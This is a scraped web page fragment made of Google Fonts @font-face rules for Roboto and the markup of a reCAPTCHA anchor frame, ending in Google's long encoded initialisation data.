@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="230WlenGfkx7h3nXE41uEQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="230WlenGfkx7h3nXE41uEQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="230WlenGfkx7h3nXE41uEQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22QTLCnwTCicK1WVIWw6ZJwqpjCcOWJHB8w4HDm8K/w5osw5vDsFXDvsOjAD4lWxETw4ozeMK5w7rDmjUDw6DCqzoaZjPDlsOFw7TCrMOMwqwOwqHDsDlPwojCh8OSCMKvwrkDwoDDjhPDt8OWNhx/BsKFwqYWVmMiw54cNUM0DsOuJ8OBw4HDk8OJMAwzMB0pKsKuw7lewqBZNCvCnz0Qw5nDuVcgw7oXw5DCslwUcUHCmMOQw7luL8O4wpPDg2jDhMOIwp/[base64]/DoDRKw5UYwpzDqsOTwqkQZmTDlsKaewZgU3FtwppwMUrCgcO8VsKnP39AwrJywqFiCsKHVcObw5PDp8Kcw6/DgyA8U8KlGWbClGlsDwUgwrJ6T0siTcKcPndZQVJeYG1VSBo/HMOlAgVhwq3DvlrDiMKDw68Aw4XDqgPDqE1xZsKew7nCmVwVA8KELmfCpMOvwp8Dw63CoGsEwrjCvcOgw6LDnsO1IMKUwrvDrE1gKMO4wotkwpE/[base64]/F8OSNz/Dr8OgEMKXw4kJQ0PDiMKyw5jDsjnDoXkKant5CW8gwqLDsV7DuSnDpMOjIWLDrhnDu23Chg3Cg8Kvwr8Tw48XclgIwqLCsk8+w7/Du8OHwozDkWY0w47DikgwUmBBw75kTMKSwq3CoFrDsETDksOBw7kewo5LS8O5w63CkDIqw6xUNEUWwrV+EwAEY194wr5CTMKQM8KXGXs2dMKzZgPComfCgBDDlMKvwqXCkcKLwrpuwqogccO7dsOiAyQowppMwqtGFQ7DosOoBkZzwpjDg3nCvA7CpV3Cvi/DucOZw49fwq9Nw7JKVgfCpGnDhynDtMOrZDsXT8OkQWkYXF/DsWwaDSDChH5fDcODwqkNCh89Uj7DhcKxAkZxwrDDtQbDocK2w6wdBGnDkcOYHWPDpTYpRMKEQmZswpjDvUHDn8Kfw7N8w6EVDsOJVyfCnMKawr1BZ0DDjcKsYCHDm8KSCMOCwrjCrBELwqvCpmpvw6I2J8O2KV3CnU/DjU/CmcK6AsOkwoUObcOpH8OrIsKFDMKsTmbCjA1FCcKvR8KeeCQEwqnDmcOQwq8DP8OUSC/DmMKJw4zCo3AYXsOTw7NnwqAsw4jCnTsgLMKcwoVVNMOYwoY+U29iw5XDosKlUcKawpPDssKyH8KiIhrDv8OSwpxnwpvDvMO4wqTCqcKeW8OlEikUw7AxQ8KqTsOZXTcawpIDEVvDnWY/HW4Iw4jCoMKqwrxRwprDrMOlBwfDuzjCiMKgL8Ofw7zCmGLDlMOtOMOcG8OLGWllwrAXS8KmOMOnB8Ogw5/[base64]/[base64]/dcO/w54BwoHCszcKLMKECsKCw77CvMKQwqPDjcKcScKCw7XCrcODw6nCqMKdw5szwqJWdQ8LFsKQw5vDqMOTEmJLOmQ0w7p7BAfCucOxLMO6w7fCosORw4vDl8OMJMOTICDDtcKrGMOheA/DgcK6wr9TwqHDt8OGw67DrDDChV7DgMK9fwzDsWrDl2FzwqfCrMOLw4kSwojCvMKmO8Kfwo/CucKowrAtdMKDwofDqSPDllrDnwnDmhHDnMO8SsKVwqrDqcOEwoXDosOcw57DjUvChsOQBcOwSxzDl8OFDMKZw5QqAVp8JcOVccKETiApd2fDgsK4wofChcO4w5oew6dGZ3bCg33CgVfDksO4w57CgGoUw79eShEww6HDhiDDtj1KQXDDlzlew5fDki/CvMKjw6jDghbCh8Oiw4tPw6AIw69pwojDncO1w5bClnlDDwddYDI+wrrCncOfwoDCisKOw7XDtFzCkTIwSiVTL8KOCSnDnQtCw5zDgsObI8Kbw4dtPcKLw7TCqsKPw5d4w6LDvcOCw7/DgMKKfcKRJhjCosKRw5jClxbDjRXDjMKVwpLDuxJTwosuw5BIwr3Dh8ONIwNiah3Dr8OyNTDDgcKBw6LDjUoKw5fDrVbDp8K6wr7CvkzCgGprXmMXw5TDi1nCkzhJV8Oyw5oCQjTCqB4LZsOIwpvDqGUiwonCq8OZNgnCuUnCtMKRQcO3PD/DhsOcQCoqSDJfKWoCwovCtgzDnyoCw4/DsTXCmUMhBcK+w7fDimXChnQQw4XDrsOfOxfDqMOTVcO7C28UbGjDoC9gwok0wrjDly3CoSokwqfCq8Oxa8KmNsO0w7/DmMKewrprX8OUccKvKkLDsA7DrEUkAjbCrsO4w5wCWl5Hw4/[base64]/w6BZw7vDpcKRdgTCl8OmMcOnwpVMFcKBVBwpw4JFwoLCp8KBMBBMwqksw5HDgW8Xw5xGPnBECMKNWw/CnMOmw7vDj0/ChQAfZ2EHJsKWZcOQwoDDjypyQUTCmcOFEcOWXlxJEAtpwq3CtkkICm8Iw5zDosKcw5hJwq3DhnsFXiIPw7LDngYnwrvDkMOkw5cCw7MEdmfCtMOqccONw4MIIsKtw6F4aSnDuMO1Q8O8W8ODVRfDmUPCrArCq0fCmsKhBMK3B8OPSn3CoCbDuijDo8OHwp/DtcK9wqM7S8Opwq1PGCHDhm/CtF3Ci0jDkwMNY3vCn8KRwpPDr8KPw4LCu39eFUHCjnYgYcKmw4jDssKrwqjDuVrDtA4gRmhSKHE4V1fDhlbDicKGwoXCjsKQLMOMwpDDgcORfH/DskrDh1bDscOgIcKFwqTDl8Klw6LDgMKMHDdjwoFOwr3DvVlhwqXCkcKJw4wew4N2wp7CuMKtZyLDv37DlMO1wqMIw4M4ZsOYw5vCvwvDlcOgw6XDg8OUVQXDr8O6w6/Dgg/ChsOESi7CqEEdw6vCisO9wod9NsOgw6DCkURgw60/w5/[base64]/[base64]/DqsOZw61mw7/DuETCgjhRfMKXwrPDvWJhC0rDhwNmM8KdG8KPJMK0F2jDujMUwoXDucOjCGrCnWwRUMK/PMK/woNFS2HDlFxIwrPCrQJAwpXDijREDsK/EsK/BjnCkcKrwqDDqS3ChHUtBsKvw4TDucO3JQ7CpsKoG8Oew6gdWV3DvHUxwpDDoHINw4RmwqFYw6XCmcK0wr7DtygUwovDqQsDHsKLDiYWUcKmI2Vrwpsew4Y0AQrDjUXCpcK3w5tZw5nDnsOSw5R0w4Rdw54FwrPCm8OsTsObRQVmD3/CjsKFwot2wpHDsMKYw7QzDx0Wf1MDw651esOgw6MkWMKVNjd2wobDqsOOw7rDo0skwqUNwoDCk07DsztAO8O8wrXDtcOGwoQsbTnDiXXDlcKTwqExw7kFwrQywrU4wpVwJTDCuG5TPGRVKcKyXCbDlMOxFhbCp3EzZXxww4hbwq/CliJawqsaRWDCrg1KwrbDiDtDwrbDsm3CmHckLMOkwr3DjyA2w6fDrX1zwooYP8ODFsK8Q8K1WcKiNcKQeG5qw6cuw7/DlTt6Dxw5w6fCrsK7BWh/[base64]/JcK+SmXDkcOfRsONL8KuFVTCksOzw43Cjz3DmjpNwqMwW8KVwoE6w6rDjsK0U0/DnMO7wpM1ajlCw5RnOkx4wp5VTcOJw47Dk8O6bWYNODjDusKBw5zDmUbCicOlSsKHJEfDi8KhTWDCqw0IGQlvScKvwpvDjsKJwpLCoD84EcKveHXCsVRTwrhPwr/[base64]/DMK8w44Owqx8w49OKxcEDMK+w4JkYTV6w7gVw5XDvlhuesOwcU4Rfi/ClW7DoTJGwqVdwpXDrsOwC8KHWWt0ccO5eMOMw6MNwpVDWBjDrAVdOMK5YF3CnCzDjcO1wrYpbsKeUMKDwqtywohKw4bDgS9Hw7oMwoNQS8OAB1oXw4zCvcKPCjrDicK5w7pewrd2wqAAaVHDvXfDuTfDo1g9MStCUcKFBsK5w4YjdBPDvcKLw47Ck8OHFg/DvmrCksOMSMOBDz/ChsKmw4s5w4E/wqfDtDITwrvCsSnCoMKEwoRHNjdbw7wJwrzDrcKWISPDqwrDqcOsUcOqDHJ2wrDCow/[base64]/[base64]/CmVLCnsKIRMOISMObwrRnwq5PHCEAw7DCnFHDo8ODdMO/wrV5w7tzScOLwoRQwpLDlGJybRlIZm5aw5cgQ8Otw5Frw7PCvcOWwrUUw7LDgEjCsMKNwobDjWbDtigyw582fHPDhxhhw5/Dq0jCpyjCuMOcwqfCiMK3DMK8woxwwp0uVVFxBl18w45Lw4XDrUPDqMODwonCocKdwqjDkMKVU3kGESA8D1plIVPDhsKowr02wp5eIsKaOMOtw7vCmsKjA8O1wqnDkisSBMOuN0PCt1IZw77CvCbCtkIyU8OWwoECw63CuWxjLT/Dj8Kpw445VMKcw7rCoMOYe8OlwrYoUhTCr2bDvBlww6zChFVsecKOBTrDmSdYw6ZRb8K/[base64]/[base64]/w73CkMOTUMK9w5EAwoQ7HsK3wpvCh8KzwqwcIMORwrlawoPDoFrCqMOowp7CqMKDw4IRP8KSAMOOwo3DvkvDm8KVwo1nbw1RWxXDq8KNRx0wasKZBnDCs8Okw6PDvREywojDpFrCv3XCoTN3BcK1wq/[base64]/CuSzDtExKwqNvcS7DrcK+w7IoEMOow4lzwqzDjkPCn2h9JgXCm8K7G8OgOTLDtRnDgiEww5fCs0trNcK8wrtldBzDmcO2wqPDtcOyw7TDrsOaTcObNMKcdMOpdsOiwrZYP8OzSmpZwpTDk2jDqsKxfMOUwqY0IMOTecOLw4pew4sWwo3CqcK/eg7CuCPDjgBVwpnCsnvCmMOHR8O+wrEfUMK+IhJHw4tPfMOeU2M9U2QYwoPCocKnwrrDhXoxBMK+wpZ7YkLDs0NOQsOdU8OWwqJuwqEfw6l4wqLCqsK3LMOXDMOjwpLDphrDjXYewq3Cv8OyD8OfFsKjdMOgQcOmAcKyZ8OcCAFSAMOnDEFBD0ctwoE6NcOBw5PDoMK/w4DCuHfDsgrDnMOVS8KYT31EwokYJW9WHcKiwqADHcOTworClsOuYAR8ZcOKw6rDoUQuw5jCuwfCuHF5w7xvSxUaw6bDnVNtRmXCix5lw4fCgQrCoyY+w5RoScKLwpjDijfDtcK8w7IRworDs0Bmwp5pZsKkeMKRHcOYU3/ClFgBJ2ZlQ8OiEXURw5fCtRzDg8K/wozDqMKCCTMFw61qw5lBUCUDwrTDjhbCrMK6LHXCsTbCvnPCmcKbPnYYEVA7wqLChMKxFsKjwp7Ct8KgCMO2e8OidkHCk8O3MwbCpcOgZ1pnwqw8Ex4qwqsDw5IpIsOxwo8Lw4jCi8O2wqE1CW7DsFZtDmPDtkHDosKWw4/DmcKRNcOgwrLDm01Ow5hFVsKBw412I3/CoMK/YcKlwrR8w51bRnoqAsO/w4rDjMKBNcKbf8Oywp/[base64]/DlMKceAXDuw4vGUB0DFgtw45Cw5Yrwo8Fw54lAl3CnTjCvMK5wqAGw6N4w5DDg2oCwozCiSXDnsOQw67CpkvCoz3CrsOAXxVaK8Ovw7JDwq/[base64]/Cm8KXwpjCkMKLwrccPwfCkiwpEh7CocOVGTjCm3zCssKCw6/CmBlgfAhYwr3DilXCmEt6d2wlw7/DrB08T3prS8KLcMO1WyfDrsKrG8O+w4UfO3FiwqzCjcOjDcKDHio1EsOjw5bCsy/[base64]/[base64]/[base64]/DvsOsw7tKRSLDhlsMw4nChETDkHTDrsOwHcKYVcO5wrzCusKiwqvCqMKDZsK6wpDDscKWw6k1w6QHRQw9EmY6Q8OoRSfDosKRd8Knw4lKBCB0wpFyUMO6B8K7TMOGw79rwqxfGcOcwrFKGsKqwoc8w51FYMKnf8K/DsKzCmIiw6TCs3rCt8OFwqzDjcObCMKJVFE6On8OfURTwqU8Dl/DisKrwpMzF0YMw64QeWbDscOvw4LCsErDhMO5esOTI8KAwpI9YsOXXwYcd0sKWC7DuhnDqsKqWsKJwrPCq8K6dwDCvMOkaz/DqcKqBwoMJcK8S8ORwqLCqizDocK8w4nDv8Olw5HDg1xHbjkuwo0FIDHDksK+w5s1w4wEw7clwrHDicKbe3x/[base64]/DvVxsw67CriF3wrTDhExlLVsrT8Kew4Q+E8KiHMOvTsO4DcOtSnUwwq9OClfDrcOjwqzDqU7CmVE/w750G8OCDcKUwoHDjWt0fcOTw7HCvCRJw5TCicO3wqFPw4vClsKENTTClMKUZnwhw5TDjcKYw41gwrgtw53DkyRQwqvDpXB6w4rChsONYMK/[base64]/GUPDl8Kow5Zawq1XY3jDrnwRaMK5w6w/GsKdChHCqsOiwr/DghzDscO6w4lcw5VmfMONS8KWwpfDs8K7W0HCm8O8w4vDlMOHJiHDtnHDh3cCwqcdwpHDm8OOdU3CjRPDrcOqMw7Co8OTwooHcMOiw5R9w7gFHTF/VcKIC0nCvcOiw7l8w7zCjsKzw79SKj3Dm3zCnRdJw7o8w7AROhsAw4xRYG3DogMWw6zDp8K2VgtWwpA5wpUKw4HDmibCqgDDj8OYwqrDkMKKAS9iNsKBwpXDlnXDoyopesKOEcOlwoooCsK/w4PDjMO9wpPDmMOUPVxzUhvDrXnCvMOFwqPCjSk7w4PCj8OwBnTCm8KTAcO4IsOKwoHDvAfCjQozR03CsUs6wpPCnyJ7WMKTFsKgSHvDjkXCukAXSMKnP8OhwpTCrTwtw5zCk8KXw6lpIDLDh2FMJD/Dkhwlwo3DpXDCpWfCtgoKwocpwp3Cg2BLYnQEccOxP2AyTMObwpAQwrI4w4gWw4AObgjDiQZ3IsKeacKPw6XCqMKWw4PCrGsdW8Orw6YRVsOTA381QVAYwqw2wq9Tw7XDv8KUPsOrw7nDnMOzagcbDkvDoMOsw5Ywwq06wovDmibCpcKiwoh/wqDCkinCksOaLSMYAlvDusOpTAc6w5vDm1HCucOsw79SM3A8wow+K8KEbsKjw7BMwqlr